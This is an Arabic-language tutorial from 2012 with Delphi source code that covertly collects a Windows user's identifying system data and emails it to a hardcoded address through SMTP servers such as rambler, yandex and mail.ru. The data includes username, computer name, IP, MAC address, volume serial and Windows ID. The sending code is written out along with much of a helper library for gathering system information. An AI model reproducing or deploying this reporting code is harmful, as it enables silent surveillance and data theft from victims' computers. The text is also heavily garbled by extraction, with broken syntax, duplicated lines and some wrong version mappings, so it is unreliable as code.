7 juin 2012

**[**إرسال يعهىيات انًستخذو عبز االًٌٍم **]**

لل تحزن فان هناك مد يحبك

## إرسال معهومات انمستخدو عبر الايميل

بدون استخدام أي ملفات خارجية

صاحب الكتاب Minou dz

07/06/2012



طريقة ارسال معلومات المستخدم عبر الامايل بطريقة سهلة وغير معقدة





بعد وضع اسم وكلمة مرور المستخدم الصحيحتان ندخل للموقع

وسنشاهد الرسالة قد وصلت





```
{$APPTYPE CONSOLE}
```

```
uses
```
 SendMailUnit , unSystemInformation in 'unSystemInformation.pas';

Function IntToStr(Const Value: Integer): String; Var s: String[11]; Begin

```
 Str(Value, s);
  Result := s;
End;
```
var info: TCSystemInformation; body:string;

const down=#13#10 ;

## begin

```
info:= TCSystemInformation.Create;
body:=
   'UserName :' + info.UserName +down+
   'ComputerName :' + info.ComputerName + down+<br>'Language :' + info.Language + down+
   'Language : ' + info. Language
   'OS : ' + info.OS + down+'UpTime :' + info.UpTime +down+
```
'LocalIP :' + info.LocalIP +down+<br>'WinVersion :' + info.WinVersion +down+ 'WinVersion :' + info.WinVersion +down+<br>'Build :' + inttostr(info.Build) +down+ 'Build :' + inttostr(info.Build) +down+<br>'WindowsID :' + info.WindowsID +down+ 'WindowsID :' + info.WindowsID +down+ 'ServicePack :' + info.ServicePack +down+ VolumeSerial :' + info.VolumeSerial +down+<br>'DefultBrowser :' + info.DefultBrowser +down+ 'DefultBrowser : ' + info.DefultBrowser 'MACAdress :' + info.MACAdress  $+$ down+ 'WinEdition :' + info.WinEdition ; if SendEMail( 'mail.rambler.ru', //smtp\_host 'userdz', //username '123456', //password 'userdz@rambler.ru', //from 'userdz@rambler.ru', //to 'System Information ( '+info.UserName+' )', //subject body, //body =mail text 587 //port example : 25,587,..  $) = True then$ writeln('Send mail succeed') else writeln('Email not sent on success'); info.Free; Readln end. **اعدادات أخرى )1 (** If SendEMail( ' smtp.yandex.ru', //smtp\_host 'user', //username '123456', //password 'user@yandex.ru, //from 'anymail@hotmail.com', //to 'System Information ( '+info.UserName+' )', //subject body, //body =mail text 587 //port example : 25,587,.. ) =True then **اعدادات أخرى )2(** If SendEMail( ' smtp.mail.ru', //smtp\_host 'user', //username '123456', //password 'user@mail.ru, //from 'anymail@hotmail.com', //to 'System Information ( '+info.UserName+' )', //subject body, //body =mail text 587 //port example : 25,587,..

4

) =True then

اعدادات أخرى (3)

If<br>SendEMail( ' mail.gmx.com', //smtp\_host 'user', //username '123456', //password 'user@gmx.fr', //from 'anymail@gmx.fr', //to 'System Information ('+info.UserName+')', //subject body, //body =mail text 587 //portexample: 25,587,.. ) =  $True$  then

وهناك العديد من الاعدادت الأخرى الوحدة الأولف unSystemInformation.pas **{\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***  $\mathcal{E}$ System Information Library  $\mathcal{Y}$ 2006, Gullb3rg  $\mathcal{E}$ Codius  $\mathcal{E}$  $\mathcal{E}$ Unit unSystemInformation; Interface Windows, Winsock, SysUtils, NB30, Type<br>POSVersionInfoEx =  $\triangle$ TOSVersionInfoEx;



uses

```
6
   wSuiteMask 
                                : Word;
   wProductType 
                                 : Byte;
   wReserved 
                               : Byte;
 end
;
 TRSystemInformation 
= Record
 UserName 
: String
;
   OS 
             : String
;
   Edition 
              : String
;
ComputerName : String;
Location : String,
LocalIP : String,
 WinVersion 
: String
;
 Build 
: Cardinal;
WindowsID : String;
ServicePack : String;
VolumeSerial : String,
 DefultBrowser
: String
;
 MACAdress 
: String
;
WinEdition : String,
   UpTime 
              : String
;
 end
;
 TCSystemInformation 
= Class
  Private
   CSystemInformation 
                                           : TCSystemInformation;
   RSystemInformation 
                                           : TRSystemInformation;
   Function GetUser 
                                          : String
;
   Function GetComputerNetName 
                                                : String
;
   Function GetLanguage(cType: Cardinal) 
                                                 : String
;
   Function GetOS 
                                         : String
;
   Function GetUpTime 
                                           : String
;
   Function GetLocalIP 
                                          : String
;
   Function GetWinVersion 
                                            : String
;
   Function GetBuild 
                                         : Cardinal;
 Function GetWindowsI
D 
                                            : String
;
Function GetServicePack Function : String;
 Function FindVolumeSerial(const Drive
: PChar) 
: String
;
   Function GetDefultBrowser 
                                            : String
;
   Function GetMACAdress 
                                            : String
;
   Function GetWinEdition 
                                           : String
;
   Function GetOSVerInfo(var Info: TOSVersionInfoEx): Boolean;
   Function ViewUser 
                                          : String
;
   Function ViewComputerNetName 
                                                : String
;
   Function ViewLanguage 
                                            : String
;
   Function ViewOS 
                                          : String
;
  Function ViewUpTime
                                           : String
;
   Function ViewLocalIP 
                                          : String
;
   Function ViewWinVersion 
                                            : String
;
   Function ViewBuild 
                                         : Cardinal;
   Function ViewWindowsID 
                                             : String
;
   Function ViewServicePack 
                                            : String
;
   Function ViewVolumeSerial 
                                            : String
;
   Function ViewDefultBrowser 
                                             : String;
   Function ViewMACAdress 
                                             : String;
   Function ViewWinEdition 
                                           : String
;
  Public
   Constructor Create;
   Procedure Refresh;
   Property UserName 
                                  : String Read ViewUser;
   Property ComputerName 
                                    : String Read ViewComputerNetName;
   Property Language 
                                 : String Read ViewLanguage;
   Property OS 
                               : String Read ViewOS;
   Property UpTime 
                                 : String 
Read ViewUpTime;
   Property LocalIP 
                               : String Read ViewLocalIP;
   Property WinVersion 
                                  : String Read ViewWinVersion;
   Property Build 
                               : Cardinal Read ViewBuild;
   Property WindowsID 
                                 : String Read ViewWindowsID;
   Property ServicePack 
                               : String Read ViewServicePack;
```

```
7
  Property VolumeSerial : String Read ViewVolumeSerial;<br>Property DefultBrowser : String Read ViewDefultBrowser
  Property DefultBrowser : String Read ViewDefultBrowser;
  Property MACAdress : String Read ViewMACAdress;<br>Property WinEdition : String Read ViewWinEdition;
  Property WinEdition : String Read ViewWinEdition;
  end;
Const
 VER_MT_WORKSTATION = $0000001;{$EXTERNALSYM VER_NT_WORKSTATION}
 VER_SUITE_PERSONAL
  {$EXTERNALSYM VER_SUITE_PERSONAL}
implementation
{ IntToStr
  This function is used to convert integers to strings. }
Function IntToStr(Const Value: Integer): String;
Var
 s : String[11]
Begin
  Str(Value, s);
 Result := s;
End;
{ StrToInt
  This function is used to convert strings to integers. }
Function StrToInt(Const s: String): Integer;
Var
 e : integer;
Begin
  val(s, Result, e);
End;
{ TCSystemInformation.Create
  This constructor will initialize the system information record. }
Constructor TCSystemInformation.Create;
Begin
  Inherited;
  Refresh;
End;
{ TCSystemInformation.Refresh
  This routine will refresh the processor record. }
Procedure TCSystemInformation.Refresh;
Begin
 RSystemInformation.UserName := GetUser;
 RSystemInformation.ComputerName := GetComputerNetName;
 RSystemInformation.WinEdition := GetWinEdition;<br>RSystemInformation.Location := GetLanguage(LO
                                     := GetLanguage(LOCALE_SENGCOUNTRY);
 RSystemInformation.LocalIP := GetLocalIP;
 RSystemInformation.WinVersion := GetWinVersion;
 RSystemInformation.Build := GetBuild;
 RSystemInformation.WindowsID := GetWindowsID;
 RSystemInformation.ServicePack := GetServicePack;
 RSystemInformation.VolumeSerial := FindVolumeSerial('C:\');<br>RSystemInformation.DefultBrowser := GetDefultBrowser;
 RSystemInformation.DefultBrowser
 RSystemInformation.MACAdress := GetMACAdress;
 RSystemInformation.WinEdition := GetWinEdition;
 RSystemInformation.UpTime := GetUpTime;
 RSystemInformation.OS := GetOS;
end;
{ TCSystemInformation.ViewUser
  This routine will return the username. }
Function TCSystemInformation.ViewUser : String;
Begin
  Result := RSystemInformation.UserName;
End;
```
{ TCSystemInformation.ViewBuild This routine will return the Build number of your OS version. } Function TCSystemInformation.ViewBuild : Cardinal; Begin Result := RSystemInformation.Build; End ; { TCSystemInformation.ViewOS This routine will return the OS version installed. } Function TCSystemInformation.ViewOS : String ; Begin Result := RSystemInformation.OS; End ; { TCSysemInformation.ViewComputerNetName This routine will return the computer name. } Function TCSystemInformation.ViewComputerNetName : String; Begin Result := RSystemInformation.ComputerName; End ; { TCSystemInformation.ViewLocation This routine will return the location. } Function TCSystemInformation.ViewLanguage : String ; Begin Result := RSystemInformation.Location; End ; { TCSystemInformation.ViewLocalIP This routine will return your local IP. } Function TCSystemInformation.ViewLocalIP: String; Begin Result := RSystemInformation.LocalIP; End ; { TCSystemInformation.ViewWinVersion This routine will return the Windows version. } Function TCSystemInformation.ViewWinVersion : String ; Begin Result := RSystemInformation.WinVersion; End ; { TCSystemInformation.ViewBuild This routine will return Windows build number. } Function TCSystemInformation.ViewWindowsID : String ; Begin Result := RSystemInformation.WindowsID; End ; { TCSystemInformation.ViewServicePack This routine will return yout Service Pack. } Function TCSystemInformation.ViewServicePack : String ; Begin Result := RSystemInformation.ServicePack; End; { TCSystemInformation.ViewVolumeSerial This routine will return root serial number. } Function TCSystemInformation.ViewVolumeSerial: String; Begin Result := RSystemInformation.VolumeSerial; End; { TCSystemInformation.ViewDefultBrowser This routine will return the defult browser. } Function TCSystemInformation.ViewDefultBrowser; Begin

```
 Result := RSystemInformation.DefultBrowser;
End;
{ TCSystemInformation.ViewMACAdress
  This routine will return the MAC adress. }
Function TCSystemInformation.ViewMACAdress : String;
Begin
  Result := RSystemInformation.MACAdress;
End;
{ TCSystemInformation.ViewWinEdition
  This routine will return the Windows Edition. }
Function TCSystemInformation.ViewWinEdition : String;
Begin
  Result := RSystemInformation.WinEdition;
End;
{ TCSystemInformation.ViewUpTime
  This routine will return the UpTime. }
Function TCSystemInformation.ViewUpTime : String;
Begin
  Result := RSystemInformation.UpTime;
End;
{ TCSystemInformation.GetUser
  This routine is used to retrive Username. }
Function TCSystemInformation.GetUser: string;
Var
  UserName : string;<br>UserNameLen : Dword;
  UserNameLen
Begin
   UserNameLen := 255;
   SetLength(userName, UserNameLen);
   If GetUserName(pChar(UserName), UserNameLen) Then
    Result := Copy(UserName,1,UserNameLen - 1)
   Else
    Result := 'Unknown';
End;
{ TCSystemInformation.GetComputerNetName
 This routine is used to retrive computer name. }
Function TCSystemInformation.GetComputerNetName: string;
var
 Temp : Array [0..255] of char;
 size : dword;
begin
 size := 256;
  if GetComputerName(Temp, size) then
   Result := Temp
  else
   Result := ''
end;
{ TCSystemInformation.GetLanguage
  This routine is used to retrive language. }
Function TCSystemInformation.GetLanguage(cType: Cardinal): String;
Var<br>Temp
           \therefore Array [0.255] of Char;
begin
  FillChar(Temp, sizeOf(Temp), #0);
  GetLocaleInfo(LOCALE_SYSTEM_DEFAULT, cType, Temp, sizeOf(Temp));
  Result := String(Temp);
end;
{ TCSystemInformation.GetOSVerInfo(var Info: TOSVersionInfoEx
  This routine is used to help return Windows Edition. }
Function TCSystemInformation.GetOSVerInfo(var Info: TOSVersionInfoEx): Boolean;
begin
  FillChar(Info, SizeOf(TOSVersionInfoEx), 0);
```

```
1
  Info.dwOSVersionInfoSize := SizeOf(TOSVersionInfoEx);
 Result := GetVersionEx(TOSVersionInfo(Addr(Info)^));
  if (not Result) then
  begin
    FillChar(Info, SizeOf(TOSVersionInfoEx), 0);
   Info.dwOSVersionInfoSize := SizeOf(TOSVersionInfoEx);
   Result := GetVersionEx(TOSVersionInfo(Addr(Info)^));
    if (not Result) then
   Info.dwOSVersionInfoSize := 0;
  end;
end;
{ TCSystemInformation.GetWinEdition
  This routine will return the windows edition. }
Function TCSystemInformation.GetWinEdition : String;
Var
             : TOSVersionInfoEx;
Begin
  If (Not GetOsVerInfo(Info)) Then
    Exit;
  If Info.dwPlatformId = VER_PLATFORM_WIN32_NT Then
  begin
    if (Info.dwOSVersionInfoSize >= SizeOf(TOSVersionInfoEx)) then
    begin
     If (Info.wProductType = VER_NT_WORKSTATION) Then
     begin
     if (Info.dwMajorVersion = 4) Then
       Result := 'Workstation 4.0'
      else if (Info.wSuiteMask and VER_SUITE_PERSONAL <> 0) Then
       Result := 'Home Edition'
      else
       Result := 'Professional';
     end;
   end;
  end;
End;
{ TCSystemInformation.GetOS
  This routine is used to retrive the Operating System, }
Function TCSystemInformation.GetOS: String;
Var
  OSVersionInfo :TOSVersionInfo;
Begin
  OSVersionInfo.dwOSVersionInfoSize := SizeOf(TOSVersionInfo);
  GetVersionEx(OSVersionInfo);
  If (OSVersionInfo.dwMajorVersion = 4) And
    (OSVersionInfo.dwMinorVersion = 0) Then
    Begin
     If (OSVersionInfo.dwPlatformId = VER_PLATFORM_WIN32_NT) Then Result := 'Windows 
95';
     If (OSVersionInfo.dwPlatformId = VER_PLATFORM_WIN32_WINDOWS) Then Result := 'Windows 
NT';
 End
    Else If (OSVersionInfo.dwMajorVersion = 4) And (OSVersionInfo.dwMinorVersion = 10) Then
Result := 'Windows 98'
    Else If (OSVersionInfo.dwMajorVersion = 4) And (OSVersionInfo.dwMinorVersion = 90) Then
Result := 'Windows ME'
    Else If (OSVersionInfo.dwMajorVersion = 5) And (OSVersionInfo.dwMinorVersion = 0) Then
Result := 'Windows 2000'
     Else If (OSVersionInfo.dwMajorVersion = 5) And (OSVersionInfo.dwMinorVersion = 1) Then
Result := 'Windows XP'
    Else If (OSVersionInfo.dwMajorVersion = 6) And (OsVersionInfo.dwMinorVersion = 1) Then
Result := 'Windows Vista'
     Else Result := 'Unknown OS';
End;
{ TCSystemInformation.GetUptime
  This routine is used to retrive the uptime. }
Function TCSystemInformation.GetUpTime: string;
```

```
const
 ticksperday : Integer = 1000 * 60 * 60 * 24;
ticksperhour : Integer = 1000 * 60 * 60;
ticksperminute : Integer = 1000 * 60;
tickspersecond : Integer = 1000;
var
  t: Longword;
  d, h, m, s: Integer;
begin
  t := GetTickCount;
  d := t div ticksperday;
 Dec(t, d * ticksperday);
  h := t div ticksperhour;
  Dec(t, h * ticksperhour);
 m := t div ticksperminute;
  Dec(t, m * ticksperminute);
  s := t div tickspersecond;
 Result := IntToStr(d) + 'Day(s) ' + IntToStr(h) + 'Hour(s) ' + IntToStr(m) +
   ' Minute(s) ' + IntToStr(s) + 'Seconds';
end;
{ TCSystemInformation.GetLocalIP
  This routine is used to retrive local IP. }
Function TCSystemInformation.GetLocalIP: String;
type
 TaPInAddr = Array[0..10] of PInAddr;
 PaPInAddr = \land TaPInAddr;var
  phe : PHostEnt;
  pptr : PaPInAddr;
  Buffer : Array[0..63] of Char;
 I : Integer;
  GInitData : TWSAData;
begin
 WSAStartup($101, GInitData);
 Result := ";
  GetHostName(Buffer, SizeOf(Buffer));
  phe := GetHostByName(buffer);
  if phe = nil then Exit;
  pPtr := PaPInAddr(phe^.h_addr_list);
 I := 0, while pPtr^[I] <> nil do
  begin
  Result := inet_ntoa(pptr^[I]^);
  Inc(I); end;
  WSACleanup;
end;
{ TCSystemInformation.GetWinVersion
  This routine is used to retrive Windows version. }
Function TCSystemInformation.GetWinVersion: String;
Var
  Version : DWORD;
  MajorVersion : BYTE;
  MinorVersion : BYTE;
Begin
  Version := GetVersion();
  MajorVersion := LOBYTE(LOWORD(Version));
  MinorVersion := HIBYTE(LOWORD(Version));
 Result := IntToStr(MajorVersion) + '.' + IntToStr(MinorVersion);
End;
{ TCSystemInformation.GetBuild
  This routine is used to retrive Build number. }
```

```
Function TCSystemInformation.GetBuild: Cardinal;
Var
  MajorVersion : BYTE;
  MinorVersion : BYTE;
 Version : DWORD;<br>Build : DWORD;
             : DWORD;
Begin
  Version := GetVersion();
  MajorVersion := LOBYTE(LOWORD(Version));
  MinorVersion := HIBYTE(LOWORD(Version));
 If (Version and $80000000) = 0 Then
   Build := HIWORD(Version)
  else if (MajorVersion < 4) Then
   Build := HIWORD(Version) and $7FFF
  else
  Build := 0; Result := Build;
End;
{ TCSystemInformation.GetWindowsID
  This routine is used to retrive Windows ID. }
Function TCSystemInformation.GetWindowsID: String;
Var<br>gKEY
          : HKEY;
  gSize : Cardinal;
  gRegister : PChar;
Begin
